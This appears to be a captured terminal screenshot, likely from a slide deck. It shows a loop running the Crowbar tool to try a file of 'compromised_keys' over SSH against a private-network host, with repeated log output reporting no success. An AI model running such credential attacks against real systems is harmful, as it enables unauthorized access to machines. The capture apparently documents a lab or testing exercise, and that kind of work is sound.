 [ec2-user@ip-172-16-0-24 ~]$ for j in `seq 1 20`; do sudo ./crowbar/crowbar.py -b s
shkey -s 172.16.0.28/32 -U users -k ./compromised_keys; done
2024-04-07 13:54:00 START
2024-04-07 13:54:00 Crowbar v0.4.3-dev
2024-04-07 13:54:00 Trying 172.16.0.28:22
2024-04-07 13:54:05 STOP
2024-04-07 13:54:05 No results found...
2024-04-07 13:54:05 START
2024-04-07 13:54:05 Crowbar v0.4.3-dev
2024-04-07 13:54:05 Trying 172.16.0.28:22
2024-04-07 13:54:11 STOP
2024-04-07 13:54:11 No results found...
2024-04-07 13:54:11 START
2024-04-07 13:54:11 Crowbar v0.4.3-dev
2024-04-07 13:54:11 Trying 172.16.0.28:22
2024-04-07 13:54:16 STOP
2024-04-07 13:54:16 No results found...
2024-04-07 13:54:16 START
2024-04-07 13:54:16 Crowbar v0.4.3-dev
2024-04-07 13:54:16 Trying 172.16.0.28:22
2024-04-07 13:54:21 STOP
2024-04-07 13:54:21 No results found...
2024-04-07 13:54:21 START
2024-04-07 13:54:21 Crowbar v0.4.3-dev